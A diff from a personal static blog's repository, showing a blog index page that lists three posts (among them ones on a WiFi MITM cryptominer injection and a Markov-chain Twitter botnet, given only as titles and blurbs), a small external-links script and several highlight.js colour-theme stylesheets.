<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous"> |
||||
|
</head> |
||||
|
|
||||
|
<body> |
||||
|
|
||||
|
<!-- o_gradient_background" --> |
||||
|
<nav id="mainNav" class="navbar navbar-default navbar-fixed-top" |
||||
|
style="height:50px;font-size:130%;"> |
||||
|
<div class="container"> |
||||
|
<a href="/blog" style="color:#000;">Blog index</a> |
||||
|
<a href="/" style="color:#000;float:right;">arnaucube.com</a> |
||||
|
</div> |
||||
|
</nav> |
||||
|
<div class="o_gradient_background" style="height:5px;"></div> |
||||
|
|
||||
|
|
||||
|
|
||||
|
<div class="container" style="margin-top:80px;max-width:800px;"> |
||||
|
<a href='/blog/coffeeminer-hacking-wifi-cryptocurrency-miner.html'><div class="row" style="color:#000000;text-decoration:none;"> |
||||
|
<h2>CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests</h2> |
||||
|
|
||||
|
<p>The goal of this post, is to explain how can be done the attack of MITM (Machine-In-The-Middle) to inject some javascript in the html pages, to force all the machines connected to a WiFi network to be mining a cryptocurrency for the attacker.</p> |
||||
|
|
||||
|
<p><em>2018-01-04</em></p> |
||||
|
|
||||
|
<hr> |
||||
|
</div> |
||||
|
|
||||
|
</a><a href='/blog/flock-botnet.html'><div class="row" style="color:#000000;text-decoration:none;"> |
||||
|
<h2>Auto generated tweets from Markov chains</h2> |
||||
|
|
||||
|
<p>Developing a twitter botnet with autonomous bots replying tweets with text generated based on probabilities in Markov chains</p> |
||||
|
|
||||
|
<p><em>2017-12-29</em></p> |
||||
|
|
||||
|
<hr> |
||||
|
</div> |
||||
|
|
||||
|
</a><a href='/blog/blogo.html'><div class="row" style="color:#000000;text-decoration:none;"> |
||||
|
<h2>Static blog template engine implementation in Go</h2> |
||||
|
|
||||
|
<p>How has this blog been made? In this post we will see how to develop a minimalistic static blog template engine with Go.</p> |
||||
|
|
||||
|
<p><em>2017-12-26</em></p> |
||||
|
|
||||
|
<hr> |
||||
|
</div> |
||||
|
|
||||
|
</a> |
||||
|
</div> |
||||
|
|
||||
|
<footer style="text-align:center; margin-top:100px;margin-bottom:50px;"> |
||||
|
<div class="container"> |
||||
|
<div class="row"> |
||||
|
<ul class="list-inline"> |
||||
|
<li><a href="https://twitter.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">twitter.com/arnaucube</a> |
||||
|
</li> |
||||
|
<li><a href="https://github.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">github.com/arnaucube</a> |
||||
|
</li> |
||||
|
</ul> |
||||
|
</div> |
||||
|
<div class="row" style="display:inline-block;"> |
||||
|
Blog made with <a href="http://github.com/arnaucube/blogo/" |
||||
|
target="_blank" style="color: gray;text-decoration:none;">Blogo</a> |
||||
|
</div> |
||||
|
</div> |
||||
|
</footer> |
||||
|
|
||||
|
<script> |
||||
|
</script> |
||||
|
<script src="js/external-links.js"></script> |
||||
|
<script>hljs.initHighlightingOnLoad();</script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/contrib/auto-render.min.js" integrity="sha384-vZTG03m+2yp6N6BNi5iM4rW4oIwk5DfcNdFfxkk9ZWpDriOkXX8voJBFrAO7MpVl" crossorigin="anonymous"></script> |
||||
|
<script> |
||||
|
document.addEventListener("DOMContentLoaded", function() { |
||||
|
renderMathInElement(document.body, { |
||||
|
displayMode: false, |
||||
|
// customised options |
||||
|
// • auto-render specific keys, e.g.: |
||||
|
delimiters: [ |
||||
|
{left: '$$', right: '$$', display: true}, |
||||
|
{left: '$', right: '$', display: false}, |
||||
|
], |
||||
|
// • rendering keys, e.g.: |
||||
|
throwOnError : true |
||||
|
}); |
||||
|
}); |
||||
|
</script> |
||||
|
|
||||
|
|
||||
|
</body> |
||||
|
</html> |
||||
|
|
||||
@ -0,0 +1,35 @@ |
|||||
|
// Works like jQuery's $(document).ready.
|
||||
|
// Supports IE8+. Courtesy of http://youmightnotneedjquery.com/
|
||||
|
function ready(fn) { |
||||
|
if (document.readyState != 'loading') { |
||||
|
fn(); |
||||
|
} else if (document.addEventListener) { |
||||
|
document.addEventListener('DOMContentLoaded', fn); |
||||
|
} else { |
||||
|
document.attachEvent('onreadystatechange', function() { |
||||
|
if (document.readyState != 'loading') |
||||
|
fn(); |
||||
|
}); |
||||
|
} |
||||
|
} |
||||
|
|
||||
|
ready(function() { |
||||
|
|
||||
|
var website = window.location.hostname; |
||||
|
|
||||
|
var internalLinkRegex = new RegExp('^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?' |
||||
|
+ website |
||||
|
+ ')|(localhost:\\d{4})|(\\/.*))(\\/.*)?$', ''); |
||||
|
|
||||
|
var anchorEls = document.querySelectorAll('a'); |
||||
|
var anchorElsLength = anchorEls.length; |
||||
|
|
||||
|
for (var i = 0; i < anchorElsLength; i++) { |
||||
|
var anchorEl = anchorEls[i]; |
||||
|
var href = anchorEl.getAttribute('href'); |
||||
|
|
||||
|
if (!internalLinkRegex.test(href)) { |
||||
|
anchorEl.setAttribute('target', '_blank'); |
||||
|
} |
||||
|
} |
||||
|
}); |
||||
@ -0,0 +1,96 @@ |
|||||
|
/* |
||||
|
|
||||
|
Atom One Dark by Daniel Gamage |
||||
|
Original One Dark Syntax theme from https://github.com/atom/one-dark-syntax |
||||
|
|
||||
|
base: #282c34 |
||||
|
mono-1: #abb2bf |
||||
|
mono-2: #818896 |
||||
|
mono-3: #5c6370 |
||||
|
hue-1: #56b6c2 |
||||
|
hue-2: #61aeee |
||||
|
hue-3: #c678dd |
||||
|
hue-4: #98c379 |
||||
|
hue-5: #e06c75 |
||||
|
hue-5-2: #be5046 |
||||
|
hue-6: #d19a66 |
||||
|
hue-6-2: #e6c07b |
||||
|
|
||||
|
*/ |
||||
|
|
||||
|
.hljs { |
||||
|
display: block; |
||||
|
overflow-x: auto; |
||||
|
padding: 0.5em; |
||||
|
color: #abb2bf; |
||||
|
background: #282c34; |
||||
|
} |
||||
|
|
||||
|
.hljs-comment, |
||||
|
.hljs-quote { |
||||
|
color: #5c6370; |
||||
|
font-style: italic; |
||||
|
} |
||||
|
|
||||
|
.hljs-doctag, |
||||
|
.hljs-keyword, |
||||
|
.hljs-formula { |
||||
|
color: #c678dd; |
||||
|
} |
||||
|
|
||||
|
.hljs-section, |
||||
|
.hljs-name, |
||||
|
.hljs-selector-tag, |
||||
|
.hljs-deletion, |
||||
|
.hljs-subst { |
||||
|
color: #e06c75; |
||||
|
} |
||||
|
|
||||
|
.hljs-literal { |
||||
|
color: #56b6c2; |
||||
|
} |
||||
|
|
||||
|
.hljs-string, |
||||
|
.hljs-regexp, |
||||
|
.hljs-addition, |
||||
|
.hljs-attribute, |
||||
|
.hljs-meta-string { |
||||
|
color: #98c379; |
||||
|
} |
||||
|
|
||||
|
.hljs-built_in, |
||||
|
.hljs-class .hljs-title { |
||||
|
color: #e6c07b; |
||||
|
} |
||||
|
|
||||
|
.hljs-attr, |
||||
|
.hljs-variable, |
||||
|
.hljs-template-variable, |
||||
|
.hljs-type, |
||||
|
.hljs-selector-class, |
||||
|
.hljs-selector-attr, |
||||
|
.hljs-selector-pseudo, |
||||
|
.hljs-number { |
||||
|
color: #d19a66; |
||||
|
} |
||||
|
|
||||
|
.hljs-symbol, |
||||
|
.hljs-bullet, |
||||
|
.hljs-link, |
||||
|
.hljs-meta, |
||||
|
.hljs-selector-id, |
||||
|
.hljs-title { |
||||
|
color: #61aeee; |
||||
|
} |
||||
|
|
||||
|
.hljs-emphasis { |
||||
|
font-style: italic; |
||||
|
} |
||||
|
|
||||
|
.hljs-strong { |
||||
|
font-weight: bold; |
||||
|
} |
||||
|
|
||||
|
.hljs-link { |
||||
|
text-decoration: underline; |
||||
|
} |
||||
@ -0,0 +1,108 @@ |
|||||
|
/* |
||||
|
|
||||
|
Gruvbox style (dark) (c) Pavel Pertsev (original style at https://github.com/morhetz/gruvbox) |
||||
|
|
||||
|
*/ |
||||
|
|
||||
|
.hljs { |
||||
|
display: block; |
||||
|
overflow-x: auto; |
||||
|
padding: 0.5em; |
||||
|
background: #282828; |
||||
|
} |
||||
|
|
||||
|
.hljs, |
||||
|
.hljs-subst { |
||||
|
color: #ebdbb2; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Red */ |
||||
|
.hljs-deletion, |
||||
|
.hljs-formula, |
||||
|
.hljs-keyword, |
||||
|
.hljs-link, |
||||
|
.hljs-selector-tag { |
||||
|
color: #fb4934; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Blue */ |
||||
|
.hljs-built_in, |
||||
|
.hljs-emphasis, |
||||
|
.hljs-name, |
||||
|
.hljs-quote, |
||||
|
.hljs-strong, |
||||
|
.hljs-title, |
||||
|
.hljs-variable { |
||||
|
color: #83a598; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Yellow */ |
||||
|
.hljs-attr, |
||||
|
.hljs-params, |
||||
|
.hljs-template-tag, |
||||
|
.hljs-type { |
||||
|
color: #fabd2f; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Purple */ |
||||
|
.hljs-builtin-name, |
||||
|
.hljs-doctag, |
||||
|
.hljs-literal, |
||||
|
.hljs-number { |
||||
|
color: #8f3f71; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Orange */ |
||||
|
.hljs-code, |
||||
|
.hljs-meta, |
||||
|
.hljs-regexp, |
||||
|
.hljs-selector-id, |
||||
|
.hljs-template-variable { |
||||
|
color: #fe8019; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Green */ |
||||
|
.hljs-addition, |
||||
|
.hljs-meta-string, |
||||
|
.hljs-section, |
||||
|
.hljs-selector-attr, |
||||
|
.hljs-selector-class, |
||||
|
.hljs-string, |
||||
|
.hljs-symbol { |
||||
|
color: #b8bb26; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Aqua */ |
||||
|
.hljs-attribute, |
||||
|
.hljs-bullet, |
||||
|
.hljs-class, |
||||
|
.hljs-function, |
||||
|
.hljs-function .hljs-keyword, |
||||
|
.hljs-meta-keyword, |
||||
|
.hljs-selector-pseudo, |
||||
|
.hljs-tag { |
||||
|
color: #8ec07c; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Gray */ |
||||
|
.hljs-comment { |
||||
|
color: #928374; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Purple */ |
||||
|
.hljs-link_label, |
||||
|
.hljs-literal, |
||||
|
.hljs-number { |
||||
|
color: #d3869b; |
||||
|
} |
||||
|
|
||||
|
.hljs-comment, |
||||
|
.hljs-emphasis { |
||||
|
font-style: italic; |
||||
|
} |
||||
|
|
||||
|
.hljs-section, |
||||
|
.hljs-strong, |
||||
|
.hljs-tag { |
||||
|
font-weight: bold; |
||||
|
} |
||||
@ -0,0 +1,108 @@ |
|||||
|
/* |
||||
|
|
||||
|
Gruvbox style (light) (c) Pavel Pertsev (original style at https://github.com/morhetz/gruvbox) |
||||
|
|
||||
|
*/ |
||||
|
|
||||
|
.hljs { |
||||
|
display: block; |
||||
|
overflow-x: auto; |
||||
|
padding: 0.5em; |
||||
|
background: #fbf1c7; |
||||
|
} |
||||
|
|
||||
|
.hljs, |
||||
|
.hljs-subst { |
||||
|
color: #3c3836; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Red */ |
||||
|
.hljs-deletion, |
||||
|
.hljs-formula, |
||||
|
.hljs-keyword, |
||||
|
.hljs-link, |
||||
|
.hljs-selector-tag { |
||||
|
color: #9d0006; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Blue */ |
||||
|
.hljs-built_in, |
||||
|
.hljs-emphasis, |
||||
|
.hljs-name, |
||||
|
.hljs-quote, |
||||
|
.hljs-strong, |
||||
|
.hljs-title, |
||||
|
.hljs-variable { |
||||
|
color: #076678; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Yellow */ |
||||
|
.hljs-attr, |
||||
|
.hljs-params, |
||||
|
.hljs-template-tag, |
||||
|
.hljs-type { |
||||
|
color: #b57614; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Purple */ |
||||
|
.hljs-builtin-name, |
||||
|
.hljs-doctag, |
||||
|
.hljs-literal, |
||||
|
.hljs-number { |
||||
|
color: #8f3f71; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Orange */ |
||||
|
.hljs-code, |
||||
|
.hljs-meta, |
||||
|
.hljs-regexp, |
||||
|
.hljs-selector-id, |
||||
|
.hljs-template-variable { |
||||
|
color: #af3a03; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Green */ |
||||
|
.hljs-addition, |
||||
|
.hljs-meta-string, |
||||
|
.hljs-section, |
||||
|
.hljs-selector-attr, |
||||
|
.hljs-selector-class, |
||||
|
.hljs-string, |
||||
|
.hljs-symbol { |
||||
|
color: #79740e; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Aqua */ |
||||
|
.hljs-attribute, |
||||
|
.hljs-bullet, |
||||
|
.hljs-class, |
||||
|
.hljs-function, |
||||
|
.hljs-function .hljs-keyword, |
||||
|
.hljs-meta-keyword, |
||||
|
.hljs-selector-pseudo, |
||||
|
.hljs-tag { |
||||
|
color: #427b58; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Gray */ |
||||
|
.hljs-comment { |
||||
|
color: #928374; |
||||
|
} |
||||
|
|
||||
|
/* Gruvbox Purple */ |
||||
|
.hljs-link_label, |
||||
|
.hljs-literal, |
||||
|
.hljs-number { |
||||
|
color: #8f3f71; |
||||
|
} |
||||
|
|
||||
|
.hljs-comment, |
||||
|
.hljs-emphasis { |
||||
|
font-style: italic; |
||||
|
} |
||||
|
|
||||
|
.hljs-section, |
||||
|
.hljs-strong, |
||||
|
.hljs-tag { |
||||
|
font-weight: bold; |
||||
|
} |
||||
+ 2
- 0
public/js/highlightjs/highlight.pack.js
File diff suppressed because it is too large
View File
@ -0,0 +1,83 @@ |
|||||
|
/* |
||||
|
|
||||
|
Monokai Sublime style. Derived from Monokai by noformnocontent http://nn.mit-license.org/ |
||||
|
|
||||
|
*/ |
||||
|
|
||||
|
.hljs { |
||||
|
display: block; |
||||
|
overflow-x: auto; |
||||
|
padding: 0.5em; |
||||
|
background: #23241f; |
||||
|
} |
||||
|
|
||||
|
.hljs, |
||||
|
.hljs-tag, |
||||
|
.hljs-subst { |
||||
|
color: #f8f8f2; |
||||
|
} |
||||
|
|
||||
|
.hljs-strong, |
||||
|
.hljs-emphasis { |
||||
|
color: #a8a8a2; |
||||
|
} |
||||
|
|
||||
|
.hljs-bullet, |
||||
|
.hljs-quote, |
||||
|
.hljs-number, |
||||
|
.hljs-regexp, |
||||
|
.hljs-literal, |
||||
|
.hljs-link { |
||||
|
color: #ae81ff; |
||||
|
} |
||||
|
|
||||
|
.hljs-code, |
||||
|
.hljs-title, |
||||
|
.hljs-section, |
||||
|
.hljs-selector-class { |
||||
|
color: #a6e22e; |
||||
|
} |
||||
|
|
||||
|
.hljs-strong { |
||||
|
font-weight: bold; |
||||
|
} |
||||
|
|
||||
|
.hljs-emphasis { |
||||
|
font-style: italic; |
||||
|
} |
||||
|
|
||||
|
.hljs-keyword, |
||||
|
.hljs-selector-tag, |
||||
|
.hljs-name, |
||||
|
.hljs-attr { |
||||
|
color: #f92672; |
||||
|
} |
||||
|
|
||||
|
.hljs-symbol, |
||||
|
.hljs-attribute { |
||||
|
color: #66d9ef; |
||||
|
} |
||||
|
|
||||
|
.hljs-params, |
||||
|
.hljs-class .hljs-title { |
||||
|
color: #f8f8f2; |
||||
|
} |
||||
|
|
||||
|
.hljs-string, |
||||
|
.hljs-type, |
||||
|
.hljs-built_in, |
||||
|
.hljs-builtin-name, |
||||
|
.hljs-selector-id, |
||||
|
.hljs-selector-attr, |
||||
|
.hljs-selector-pseudo, |
||||
|
.hljs-addition, |
||||
|
.hljs-variable, |
||||
|
.hljs-template-variable { |
||||
|
color: #e6db74; |
||||
|
} |
||||
|
|
||||
|
.hljs-comment, |
||||
|
.hljs-deletion, |
||||
|
.hljs-meta { |
||||
|
color: #75715e; |
||||
|
} |
||||